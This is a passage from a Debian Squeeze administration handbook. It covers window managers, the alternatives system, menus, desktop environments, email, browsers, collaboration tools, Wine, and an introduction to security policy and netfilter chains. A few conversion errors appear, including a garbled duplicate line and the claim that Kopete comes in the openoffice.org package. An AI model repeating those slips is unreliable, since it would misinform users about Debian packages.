#### **BACK TO BASICS**

Window manager

True to the Unix tradition of doing one thing only but doing it well, the window manager displays the "decorations" around the windows belonging to the currently running applications, which includes frames and the title bar. It also allows reducing, restoring, maximizing, and hiding windows. Most window managers also provide a menu that pops up when the desktop is clicked in a specific way. This menu provides the means to close the window manager session, starting new applications, and in some cases, change to another window manager (if installed).

Older computers may, however, have a hard time running heavyweight graphical desktop environments. In these cases, a lighter configuration should be used. "Light" (or small footprint) window managers include WindowMaker (in the *wmaker* package), Afterstep, fvwm, icewm or blackbox. In these cases, the system should be configured so that the appropriate window manager gets precedence; the standard way is to change the x-window-manager alternative with the update-alternatives --config x-window-manager command.

#### **DEBIAN SPECIFICITY**

Alternatives

The Debian policy lists a number of standardized commands able to perform a particular action. For example, the x-window-manager command invokes a window manager. But Debian does not assign this command to a fixed window manager. The administrator can choose which manager it should invoke.

For each window manager, the relevant package therefore registers the appropriate command as a possible choice for x-window-manager along with an associated priority. Barring explicit configuration by the administrator, this priority allows picking the best installed window manager when the generic command is run.

Both the registration of commands and the explicit configuration involve the update-alternatives script. Choosing where a symbolic command points at is a simple matter of running update-alternatives --config symbolic-com mand. The update-alternatives script creates (and maintains) symbolic links in the /etc/alternatives/ directory, which in turn references the location of the executable. As time passes, packages are installed or removed, and/or the administrator makes explicit changes to the configuration. When a package providing an alternative is removed, the alternative automatically goes to the next best choice among the remaining possible commands.

Not all symbolic commands are explicitly listed by the Debian policy; some Debian package maintainers deliberately chose to use this mechanism in less straightforward cases where it still brings interesting flexibility (examples include x-www-browser, www-browser, cc, c++, awk, and so on).

# 13.2.3. Menu Management

Modern desktop environments and many window managers provide menus listing the available applications for the user. In order to keep menus up-to-date in relation to the actual set of available applications, Debian created a centralized database registering all installed applications. A newly installed package registers itself in that database, and tells the system to update the menus accordingly. This infrastructure is handled in the *menu* package.

When a package provides an application that should appear in the menu system, it stores a file in the /usr/share/menu/ directory. That file describes some of the application features (including whether it's a graphical application or not), and the best location for it in the menu hierarchy. The post-installation script for this package then runs the update-menus command, which in turn updates all the required files. This command cannot know all the menu types used by installed applications. As a consequence, packages able to display a menu must provide an executable script that will be invoked with all the required information from the menu file; the script should then turn this information into elements that the application with the menu can use. These filter scripts are installed in the /etc/menu-methods/ directory.

#### **GOING FURTHER**

Menus standardization

Debian provides its own menu system, but both GNOME and KDE developed their own menu management solutions as well. The two projects agreed on a format for these menus — more precisely, a common format for the .desktop files that represent menu elements — under the FreeDesktop.org umbrella project.

http://www.freedesktop.org/

The Debian developers have kept a close eye on this project and .desktop files can be generated from the Debian menu system. However, neither GNOME nor KDE use the Debian menu. They both prefer keeping complete control over their menus. Still, it is possible to enable a "Debian" submenu containing the official menu as maintained by Debian: in GNOME, the menu editor (in the *alacarte* package) is available by right-clicking on the panel menu, then choosing "Edit menus".

The administrator can also have a say in the process and in the resulting generated menus. First, they can delete a menu element even when the matching application is installed, by simply storing in /etc/menu/ an empty file named according to the package providing the entries to be disabled. Second, the menu can be reorganized and sections renamed or grouped. The /etc/menu-methods/translate\_menus file is where this reorganization is defined and contains commented examples. Last, new elements can be added to the menu, for example to start programs installed outside the packaging system, or to run a particular command such as starting a web browser on a particular page. These extra elements are specified in /etc/menu/local.element files, which have the same format as other menu files available under /usr/share/menu/.

# 13.3. Graphical Desktops

The free graphical desktop field is dominated by two large software collections: GNOME and KDE. Both of them are very popular. This is rather a rare instance in the free software world; the Apache web server, for instance, has very few peers.

This diversity is rooted in history. KDE was the first graphical desktop project, but it chose the Qt graphical toolkit and that choice wasn't acceptable for a large number of developers. Qt was not free software at the time, and GNOME was started based on the GTK+ toolkit. Qt became free software in the interval, but the projects haven't merged and evolved in parallel instead.

GNOME and KDE still work together: under the FreeDesktop.org umbrella, the projects collaborated in defining standards for interoperability across applications.

Choosing "the best" graphical desktop is a sensitive topic which we prefer to steer clear of. We will merely describe the many possibilities and give a few pointers for further thoughts. The best choice will be the one you make after some experimentation.

#### 13.3.1. **GNOME**

Debian Squeeze includes GNOME version 2.30, which can be installed by a simple apt-get inst all gnome (it can also be installed by selecting the "Graphical desktop environment" task).

GNOME is noteworthy for its efforts in usability and accessibility. Design professionals have been involved in writing standards and recommendations. This has helped developers to create satisfying graphical user interfaces. The project also gets encouragement from the big players of computing, such as Intel, IBM, Oracle, Novell, and of course, various Linux distributions. Finally, many programming languages can be used in developing applications interfacing to GNOME.

It took quite some time for the GNOME project to build up this infrastructure, which can account for a seeminly less mature desktop than KDE. The usability and accessibility efforts, in particular, are recent, and the benefits have only started to show in the latest versions of the environment.



Figure 13.1 The GNOME desktop

For administrators, GNOME seems to be better prepared for massive deployments. Application configuration is handled by GConf, a kind of registry that can be queried and edited with the gconftool-2 command-line tool. The administrator can therefore change users' configuration with a simple script. The following webside lists all information of interest to an administrator tasked to manage GNOME workstations:

- ▶ http://library.gnome.org/admin/system-admin-guide/stable/
- ➡ http://library.gnome.org/admin/deployment-guide/

# 13.3.2. KDE

Debian *Squeeze* includes version 4.4.5 of KDE, which can be installed with apt-get install kde. KDE has had a rapid evolution based on a very hands-on approach. Its authors quickly got very good results, which allowed them to grow a large user-base. These factors contributed to the overall project quality. KDE is a perfectly mature desktop environment with a wide range of applications.



Figure 13.2 The KDE desktop

Since the Qt 4.0 release, the last remaining license problem with KDE is no more. This version was released under the GPL both for Linux and Windows (whereas the Windows version was previously released under a non-free license). Note that KDE applications must be developed using the C++ language.

# 13.3.3. Xfce and Others

Xfce is a simple and lightweight graphical desktop, which is a perfect match for computers with limited resources. It can be installed with apt-get install xfce4. Like GNOME, Xfce is based on the GTK+ toolkit, and several components are common across both desktops.

Unlike GNOME and KDE, Xfce does not aim at being a vast project. Beyond the basic components of a modern desktop (file manager, window manager, session manager, a panel for application launchers and so on), it only provides a few specific applications: a very lightweight web browser (Midori), a terminal, a calendar, an image viewer, a CD/DVD burning tool, a media player (Parole) and a sound volume control.



Figure 13.3 The Xfce desktop

#### 13.4. **Tools**

#### 13.4.1. Email

#### 13.4.1.1. Evolution

#### **COMMUNITY**

Popular packages

Installing the *popularity-contest* package enables participation in an automated survey that informs the Debian project about the most popular packages. A script is run weekly by cron which sends (by HTTP or email) an anonymized list of the installed packages and the latest access date for the files they contain. This allows differenciating, among the installed packages, those that are actually used.

This information is a great help to the Debian project. It is used to determine which packages should go on the first installation disks. The installation data is also an important factor used to decide whether to remove a package with very few users from the distribution. We heartily recommend installing the *popularity-contest* package, and participating to the survey.

The collected data are made public every day.

http://popcon.debian.org/

These statistics can also help choose between two packages that would seem otherwise equivalent. Choosing the more popular package increases the probability of making a good choice.

Evolution is the GNOME email client and can be installed with apt-get install evolution. Evolution goes beyond a simple email client, and also provides a calendar, an address book, a task list, and a memo (free-form note) application. Its email component includes a powerful message indexing system, and allows for the creation of virtual folders based on search queries on all archived messages. In other words, all messages are stored the same way but displayed in a folder-based organization, each folder containing messages that match a set of filtering criteria.



Figure 13.4 The Evolution email software

An extension to Evolution allows integration to a Microsoft Exchange email system; the required package is *evolution-exchange*.

# 13.4.1.2. KMail

The KDE email software can be installed with apt-get install kmail. KMail only handles email, but it belongs to a software suite called KDE-PIM (for *Personal Information Manager*) that includes features such as address books, a calendar component, and so on. KMail has all the features one would expect from an excellent email client.



Figure 13.5 The KMail email software

#### 13.4.1.3. Thunderbird and Icedove

This email software, included in the *icedove* package, is part of the Mozilla software suite. Various localization sets are available in *icedove-l10n-\** packages; the *enigmail* extension handles message encrypting and signing (alas, it is not available in all languages).



Figure 13.6 The Icedove email software

Thunderbird is one of the best email clients, and it seems to be a great success, just like Mozilla Firefox.

Strictly speaking, Debian *Squeeze* contains Icedove, and not Thunderbird, for legal reasons we will detail in the "Iceweasel, Firefox and others" section later on; but apart from their names (and icons), there are no real differences between them.

#### 13.4.2. Web Browsers

Epiphany, the web browser in the GNOME suite, uses the WebKit display engine developed by Apple for its Safari browser. The relevant package is *epiphany-browser*.

Konqueror, the KDE file manager, also behaves as a web browser. It uses the KDE-specific KHTML rendering engine; KHTML is an excellent engine, as witnessed by the fact that Apple's WebKit is based on KHTML. Konqueror is available in the *konqueror* package.

Users not satisfied by either of the above can use Iceweasel. This browser, available in the *iceweasel* package, uses the Mozilla project's Gecko renderer, with a thin and extensible interface on top.



Figure 13.7 The Iceweasel web browser

#### **CULTURE**

Iceweasel, Firefox and others

Many users will no doubt be surprised by the absence of Mozilla Firefox in the Debian *Squeeze* menus. No need to panic: the *iceweasel* package contains Iceweasel, which is basically Firefox under another name.

The rationale behind this renaming is a result of the usage rules imposed by the Mozilla Foundation on the Firefox™ registered trademark: any software named Firefox must use the official Firefox logo and icons. However, since these elements are not released under a free license, Debian cannot distribute

them in its *main* section. Rather than moving the whole browser to *non-free*, the package maintainer chose to use a different name.

The firefox command still exists in the *iceweasel* package, but only for compatibility with tools that would try to use it.

For similar reasons, the Thunderbird™ email client was renamed to Icedove in a similar fashion

# **CULTURE**

Mozilla

Netscape Navigator was the standard browser when the web started reaching the masses, but it was progressively left behind when Microsoft Internet Explorer came around. Faced with this failure, Netscape (the company) decided to "free" its source code, by realeasing it under a free license, to give it a second life. This was the beginning of the Mozilla project. After many years of development, the results are more than satisfying: the Mozilla project brought forth an HTML rendering engine (called Gecko) that is among the most standard-compliant. This rendering engine is in particular used by the Mozilla Firefox browser, which is one of the most successful browsers, with a fast-growing user base.

Squeeze also brings a relative newcomer on the web browser scene, Chromium (available in the chromium-browser package). This browser is developed by Google at such a fast pace that maintaining a single version of it across the whole lifespan of Debian Squeeze is unlikely to be possible. Its clear purpose is to make web services more attractive, both by optimizing the browser for performance and by increasing the user's security. The free code that powers Chromium is also used by its proprietary version called Google Chrome.

# 13.4.3. Development

# 13.4.3.1. Tools for GTK+ on GNOME

Anjuta (in the *anjuta* package) is a development environment optimised for creating GTK+ applications for GNOME. Glade (in the *glade* package) is an application designed to create GTK+ graphical interfaces for GNOME and save them in an XML file. These XML files can then be loaded by the *libglade* shared library, which can dynamically recreate the saved interfaces; such a feature can be interesting, for instance for for plugins that require dialogs.

The scope of Anjuta is to combine, in a modular way, all the features one would expect from an integrated development environment.

# 13.4.3.2. Tools for Qt on KDE

The equivalent applications for KDE are KDevelop (in the *kdevelop* package) for the development environment, and Qt Designer (in the *qt3-designer* or *qt4-designer* packages) for the design of graphical interfaces for Qt applications on KDE.

The next versions of these applications should be better integrated together, thanks to the KParts component system.

# 13.4.4. Collaborative Work

## 13.4.4.1. Working in Groups: groupware

A previous edition of this book mentioned *PHPGroupware*, but this software is no longer in Debian... It is no longer actively maintained, and no existing version was compatible with the PHP version 5.3 included in Debian *Squeeze*, which is why the Debian maintainer asked for the package to be removed.

#### http://www.phpgroupware.org/

*eGroupware* was also mentioned, but it too went the way of PHPGroupware, but for different reasons. The software is still maintained by the company that develops it, but no volunteer has stepped up to ensure its maintenance within Debian. Should you still wish to use it, the project itself provides Debian packages.

#### http://www.egroupware.org/

All is not lost though. Many of the features traditionally provided by "groupware" software are increasingly integrated into "standard" software. This is reducing the requirement for specific, specialized groupware software. On the other hand, this usually requires a specific server. A good example for such a server is Kolab, that can integrate into KDE (Kontact, Kmail, and so on), the Horde webmail, Thunderbird (via a plugin) and even into Microsoft Outlook. Kolab is part of Debian *Squeeze* (*kolab\** packages).

http://www.kolab.org/

## 13.4.4.2. Instant Messaging Systems

When setting up an internal instant messaging system for a company, the obvious choice is Jabber: its protocol is an open standard (XMPP), and there is no shortage of features. The messages can be encrypted, which can be a real bonus, and gateways can be set up between a Jabber server and other instant messaging networks such as ICQ, GAIM, Yahoo, MSN, and so on.

| ALTERNATIVE Internet Relay Chat | IRC can also be considered, instead of Jabber. This system is more centered around the concept of channels, the name of which starts with a hash sign #. Each channel is usually targeted at a specific topic and any number of people can join a channel to discuss it (but users can still have in one-to-one private conversations if needed). The IRC protocol is older, and does not allow end-to-end encryption of the messages; it is still possible to encrypt the communications between the users and the server by tunneling the IRC protocol inside SSL. |
|---------------------------------|----------------------------------------------------------------------------------------------------|
|                                 | IPC clients are a hit more compley, and they usually provide many features                                                                                                    |

IRC clients are a bit more complex, and they usually provide many features that are of limited use in a corporate environment. For instance, channel "op-

erators" are users endowed with the ability to kick other users from a channel, or even ban them permanently, when the normal discussion is disrupted.

Since the IRC protocol is very old, many clients are available to cater for many user groups; examples include XChat and Smuxi (graphical clients based on GTK+), Irssi (text mode), Erc (integrated to Emacs), Chatzilla (in the Mozilla software suite), and so on.

#### **QUICK LOOK**

Video conferencing with Ekiga

Ekiga (formerly GnomeMeeting) is the most prominent application for Linux video conferencing. It is both stable and functional, and is very easily used on a local network; setting up the service on a global network is much more complex when the firewalls involved lack explicit support for the H323 and/or SIP teleconferencing protocols with all their quirks.

If only one Ekiga client is to run behind the firewall, the configuration is rather straightforward, and only involves forwarding a few ports to the dedicated host: TCP port 1720 (listening for incoming connections), TCP port 5060 (for SIP), TCP ports 30000 to 30010 (for control of open connections) and UDP ports 5000 to 5013 (for audio and video data transmission and registration to an H323 proxy).

When several Ekiga clients are to run behind the firewall, complexity increases notably. An H323 proxy (for instance the *gnugk* package) must be set up, and its configuration is far from simple.

**Configuring the Server** Setting up a Jabber server is rather straightforward. After installing the *ejabberd* package, executing dpkg-reconfigure ejabberd will allow customizing the default domain, and create an administrator account. Note that the Jabber server needs a valid DNS name to point at it, so some network administration can be required beforehand. The Falcot Corp administrators picked jabber.falcot.com for that purpose.

Once this initial set up is over, the service configuration can be controlled through a web interface accessible at http://jabber.falcot.com:5280/admin/. The requested username and password are those that were given earlier during the initial configuration. Note that the username must be qualified with the configured domain: the admin account becomes admin@jabber. falcot.com.

The web interface removes the need to edit a configuration file, but does not always make the task easier, since many options have a peculiar syntax that needs to be known. /usr/share/doc/ejabberd/guide.html is therefore a recommended read.

**Jabber Clients** GNOME provides Empathy (in the similarly-named package), a minimalist client that integrates in the notification area of the desktop (on the top-right corner in the default GNOME configuration). It also supports many instant messaging protocols beyond Jabber.

KDE provides Kopete (in the openoffice.org package).

# 13.4.4.3. Collaborative Work With FusionForge

FusionForge is a collaborative development tool with some ancestry in SourceForge, a hosting service for free software projects. It takes the same overall approach based on the standard development model for free software. The software itself has kept evolving after the SourceForge code went proprietary. Its initial authors, VA Software, decided not to release any more free versions. The same happened again when the first fork (GForge) followed the same path. Since various people and organizations have participated in development, the current FusionForge also includes features targeting a more traditional approach to development, as well as projects not purely concerned with software development.

FusionForge can be seen as an amalgamation of several tools dedicated to manage, track and coordinate projects. These tools can be roughly classified into three families:

- *communication*: web forums, mailing-list manager, announcement system allowing a project to publish news;
- *tracking*: task tracker to control progress and schedule tasks, trackers for bugs (or patches or feature requests, or any other kind of "ticket"), surveys;
- *sharing*: documentation manager to provide a single central point for documents related to a project, generic file release manager, dedicated website for each project.

Since FusionForge is largely targeting development projects, it also integrates many tools such as CVS, Subversion, Git, Bazaar, Darcs, Mercurial and Arch for source control management or "configuration management" or "version control" — this process has many names. These programs keep an history of all the revisions of all tracked files (often source code files), with all the changes they go through, and they can merge modifications when several developers work simultaneously on the same part of a project.

Most of these tools are accessible, or even managed, through a web interface, with a fine-grained permission system, and email notifications for some events.

#### 13.4.5. Office Suites

Office software has long been seen as lacking in the free software world. Users have long asked for replacements for Microsoft tools such as Word and Excel, but these are so complex that replacements were hard to develop. The situation changed when the OpenOffice.org project started (following Sun's release of the StarOffice code under a free license). The GNOME and KDE projects are still working on their offerings (GNOME Office and KOffice), and the friendly competition leads to interesting results. For instance, the Gnumeric spreadsheet (part of GNOME Office) is even better than OpenOffice.org in some domains, notably the precision of its calculations. On the word processing front, the OpenOffice.org suite still leads the way.

Another important feature for users is the ability to import Word and Excel documents received from contacts or found in archives. Even though all office suites have filters which allow work-

ing on these formats, only the ones found in OpenOffice.org are functional enough for daily use.

#### THE BROADER VIEW

Libre Office replaces OpenOffice.org OpenOffice.org contributors have set up a foundation (*The Document Foundation*) to foster project development. The idea had been discussed for some time, but the actual trigger was Oracle's acquisition of Sun. The new ownership made the future of OpenOffice under Oracle uncertain. Since Oracle declined to join the foundation, the developers had to give up on the OpenOffice.org name. The software is now known as *Libre Office*.

These changes occurred after Debian *Squeeze* was frozen, which explains why the repositories still contain OpenOffice.org... but Libre Office is already available in the backports.debian.org package repository, as well as in more recent versions of Debian.

OpenOffice.org, KOffice and GNOME Office are, respectively, available in the openoffice.org, koffice and gnome-office Debian packages. Language-specific packs for OpenOffice.org are distributed in separate packages: openoffice.org-l10n-\*, openoffice.org-help-\*, and openoffice.org-spellcheck-\* (which can be a virtual package provided by myspell-\*).

# 13.5. Emulating Windows: Wine

In spite of all the previously mentioned efforts, there are still a number of tools without a Linux equivalent, or for which the original version is absolutely required. This is where Windows emulation systems come in handy. The most well-known among them is Wine.

http://www.winehq.com/

# **COMPLEMENTS**

CrossOver Linux

*CrossOver*, produced by CodeWeavers, is a set of enhancements to Wine that broaden the available set of emulated features to a point at which Microsoft Office becomes fully usable. Some of the enhancements are periodically merged into Wine.

http://www.codeweavers.com/products/

However, one should keep in mind that it's only a solution among others, and the problem can also be tackled with a virtual machine or VNC; both of these solutions are detailed in the sidebars.

Let us start with a reminder: emulation allows executing a program (developed for a target system) on a different host system. The emulation software uses the host system, where the application runs, to imitate the required features of the target system.

The simplest way of using Wine is with an instance of Microsoft Windows already installed on an existing partition (which will be the case on machines dual-booting with this system). When no installed Windows version is available, Wine works in a less complete way, and fewer programs will be able to run.

The Windows partition must first be mounted (for instance under /windows/), and the wine user must have read and write access. The following fstab entry grants this access to all users:

/dev/hda1 /windows fat defaults,uid=1000,gid=100,umask=002,nls=iso8859-1 0 0

Now let's install the required packages:

## # apt-get install wine ttf-mscorefonts-installer wine-doc

The user then needs to run winecfg and configure /windows/ to be used as the C: drive. Other settings can be kept to their default values. Running Windows programs then becomes a simple matter of running wine /windows/.../program.exe.

Note that you should not rely on Wine (or similar solutions) without actually testing the particular software: only a real-use test will determine conclusively whether emulation is fully fuctional.

#### **ALTERNATIVE**

Virtual machines

An alternative to emulating Microsoft's operating system is to actually run it in a virtual machine that emulates a full hardware machine. This allows running any operating system. Chapter 12, Advanced Administration (page 298) describes several virtualization systems, most notably Xen and KVM (but also QEMU, VMWare and Bochs).

#### **ALTERNATIVE**

Windows Terminal Server or VNC

Yet another possibility is to remotely run the legacy Windows applications on a central server with *Windows Terminal Server* and access the application from Linux machines using *rdesktop*. This is a Linux client for the RDP protocol (*Remote Desktop Protocol*) that *Windows NT/2000 Terminal Server* uses to display desktops on remote machines.

The VNC software provides similar features, with the added benefit of also working with many operating systems. Linux VNC clients and servers are described in Section 9.2, "Remote Login" (page 188).



# Keywords

Firewall Netfilter IDS/NIDS





# Security 14

Contents

Defining a Security Policy 374

Firewall or Packet Filtering 376

Supervision: Prevention, Detection, Deterrence 382

Introduction to SELinux 388

Other Security-Related Considerations 400

Dealing with a Compromised Machine 404

An information system can have a varying level of importance depending on the environment. In some cases, it is vital to a company's survival. It must therefore be protected from various kinds of risks. The process of evaluating these risks, defining and implementing the protection is collectively known as the "security process".

# 14.1. Defining a Security Policy

#### **CAUTION**

Scope of this chapter

Security is a vast and very sensitive subject, so we cannot claim to describe it in any kind of comprehensive manner in the course of a single chapter. We will only delineate a few important points and describe some of the tools and methods that can be of use in the security domain. For further reading, literature abounds, and entire books have been devoted to the subject. An excellent starting point would be *Linux Server Security* by Michael D. Bauer (published by O'Reilly).

The word "security" itself covers a vast range of concepts, tools and procedures, none of which apply universally. Choosing among them requires a precise idea of what your goals are. Securing a system starts with answering a few questions. Rushing headlong into implementing an arbitrary set of tools runs the risk of focusing on the wrong aspects of security.

The very first thing to determine is therefore the goal. A good approach to help with that determination starts with the following questions:

- What are we trying to protect? The security policy will be different depending on whether we want to protect computers or data. In the latter case, we also need to know which data.
- What are we trying to protect *against*? Is it leakage of confidential data? Accidental data loss? Revenue loss caused by disruption of service?
- Also, who are we trying to protect against? Security measures will be quite different for guarding against a typo by a regular user of the system than they would be when protecting against a determined attacker group.

The term "risk" is customarily used to refer collectively to these three factors: what to protect, what needs to be prevented from happening, and who will try to make it happen. Modelling the risk requires answers to these three questions. From this risk model, a security policy can be constructed, and the policy can be implemented with concrete actions.

#### NOTE

Permanent questioning

Bruce Schneier, a world expert in security matters (not only computer security) tries to counter one of security's most important myths with a motto: "Security is a process, not a product". Assets to be protected change in time, and so do threats and the means available to potential attackers. Even if a security policy has initially been perfectly designed and implemented, one should never rest on one's laurels. The risk components evolve, and the response to that risk must evolve accordingly.

Extra constraints are also worth taking into account, as they can restrict the range of available policies. How far are we are willing to go to secure a system? This question has a major impact on the policy to implement. The answer is too often only defined in terms of monetary costs,

but the other elements should also be considered, such as the amount of inconvenience imposed on system users or performance degradation.

Once the risk has been modelled, one can start thinking about designing an actual security policy.

#### **NOTE**

#### Extreme policies

There are cases where the choice of actions required to secure a system is extremely simple.

For instance, if the system to be protected only comprises a second-hand computer, the sole use of which is to add a few numbers at the end of the day, deciding not to do anything special to protect it would be quite reasonable. The intrinsic value of the system is low. The value of the data is zero since they are not stored on the computer. A potential attacker infiltrating this "system" would only gain an unwieldy calculator. The cost of securing such a system would probably be greater than the cost of a breach.

At the other end of the spectrum, we might want to protect the confidentiality of secret data in the most comprehensive way possible, trumping any other consideration. In this case, an appropriate response would be the total destruction of these data (securely erasing the files, shredding of the hard disks to bits, then dissolving these bits in acid, and so on). If there is an additional requirement that data must be kept in store for future use (although not necessarily readily available), and if cost still isn't a factor, then a starting point would be storing the data on iridium–platinum alloy plates stored in bomb-proof bunkers under various mountains in the world, each of which being (of course) both entirely secret and guarded by entire armies...

Extreme though these examples may seem, they would nevertheless be an adequate response to defined risks, insofar as they are the outcome of a thought process that takes into account the goals to reach and the constraints to fulfill. When coming from a reasoned decision, no security policy is less respectable than any other.

In most cases, the information system can be segmented in consistent and mostly independent subsets. Each subsystem will have its own requirements and constraints, and so the risk assessment and the design of the security policy should be undertaken separately for each. A good principle to keep in mind is that a short and well-defined perimeter is easier to defend than a long and winding frontier. The network organization should also be designed accordingly: the sensitive services should be concentrated on a small number of machines, and these machines should only be accessible via a minimal number of check-points; securing these check-points will be easier than securing all the sensitive machines against the entirety of the outside world. It is at this point that the usefulness of network filtering (including by firewalls) becomes apparent. This filtering can be implemented with dedicated hardware, but a possibly simpler and more flexible solution is to use a software firewall such as the one integrated in the Linux kernel.

# 14.2. Firewall or Packet Filtering

#### **BACK TO BASICS**

Firewall

A *firewall* is a piece of computer equipment with hardware and/or software that sorts the incoming or outgoing network packets (coming to or from a local network) and only lets through those matching certain predefined conditions.

A firewall is a filtering network gateway and is only effective on packets that must go through it. Therefore, it can only be effective when going through the firewall is the only route for these packets.

The lack of a standard configuration (and the "process, not product" motto) explains the lack of a turn-key solution. There are, however, tools that make it simpler to configure the *netfilter* firewall, with a graphical representation of the filtering rules. fwbuilder is undoubtedly among the best of them.

#### **SPECIFIC CASE**

Local Firewall

A firewall can be restricted to one particular machine (as opposed to a complete network), in which case its role is to filter or limit access to some services, or possibly to prevent outgoing connections by rogue software that a user could, willingly or not, have installed.

The Linux 2.6 kernel embeds the *netfilter* firewall. It can be controlled from user-space with the iptables and ip6tables commands. The difference between these two commands is that the former acts on the IPv4 network, whereas the latter acts on IPv6. Since both network protocol stacks will probably be around for many years, both tools will need to be used in parallel.

#### 14.2.1. Netfilter Behavior

*netfilter* uses four distinct tables which store rules regulating three kinds of operations on packets:

- filter concerns filtering rules (accepting, refusing or ignoring a packet);
- nat concerns translation of source or destination addresses and ports of packages; note that this table only exists for IPv4;
- mangle concerns other changes to the IP packets (including the ToS Type of Service field and options);
- raw allows other manual modifications on packets before they reach the connection tracking system.

Each table contains lists of rules called *chains*. The firewall uses standard chains to handle packets based on predefined circumstances. The administrator can create other chains, which will only be used when referred to by one of the standard chains.

The filter table has three standard chains:

- INPUT: concerns packets whose destination is the firewall itself;
- OUTPUT: concerns packets emitted by the firewall;
- FORWARD: concerns packets transiting through the firewall (which is neither their source nor their destination).

The nat table also has three standard chains:

- PREROUTING: to modify packets as soon as they arrive;
- POSTROUTING: to modify packets when they are ready to go on their way;
- OUTPUT: to modify packets generated by the firewall itself.



Figure 14.1 How netfilter chains are called

Each chain is a list of rules; each rule is a set of conditions and an action to execute when the conditions are met. When processing a packet, the firewall scans the appropriate chain, one rule after another; when the conditions for one rule are met, it "jumps" (hence the -j option in the commands) to the specified action to continue processing. The most common behaviours are standardized, and dedicated actions exist for them. Taking one of these standard actions interrupts the processing of the chain, since the packet's fate is already sealed (barring an exception mentioned below):

# BACK TO BASICS

ICMP (Internet Control Message Protocol) is the protocol used to transmit complementary information on communications. It allows testing network connectivity with the ping command (which sends an ICMP echo request message, which the recipient is meant to answer with an ICMP echo reply message). It signals a firewall rejecting a packet, indicates an overflow in a receive buffer, proposes a better route for the next packets in the connection, and so on. This protocol is defined by several RFC documents; the initial RFC777 and RFC792 were soon completed and extended.

- http://www.fags.org/rfcs/rfc777.html
- http://www.fags.org/rfcs/rfc792.html

For reference, a receive buffer is a small memory zone storing data between the time it arrives from the network and the time the kernel handles it. If this zone is full, new data cannot be received, and ICMP signals the problem, so that the emitter can slow down its transfer rate (which should ideally reach an equilibrium after some time).

Note that although an IPv4 network can work without ICMP, ICMPv6 is strictly required for an IPv6 network, since it combines several functions that were, in the IPv4 world, spread across ICMPv4, IGMP (*Internet Group Membership Protocol*) and ARP (*Address Resolution Protocol*). ICMPv6 is defined in RFC4443.

- http://www.faqs.org/rfcs/rfc4443.html
- ACCEPT: allow the packet to go on its way;
- REJECT: reject the packet with an ICMP error packet (the --reject-with *type* option to iptables allows selecting the type of error);
- DROP: delete (ignore) the packet;
- LOG: log (via syslogd) a message with a description of the packet; note that this action does not interrupt processing, and the execution of the chain continues at the next rule, which is why logging refused packets requires both a LOG and a REJECT/DROP rule;
- ULOG: log a message via ulogd, which can be better adapted and more efficient than syslogd for handling large numbers of messages; note that this action, like LOG, also returns processing to the next rule in the calling chain;
- chain\_name: jump to the given chain and evaluate its rules;
- RETURN: interrupt processing of the current chain, and return to the calling chain; in case the current chain is a standard one, there's no calling chain, so the default action (defined with the -P option to iptables) is executed instead;
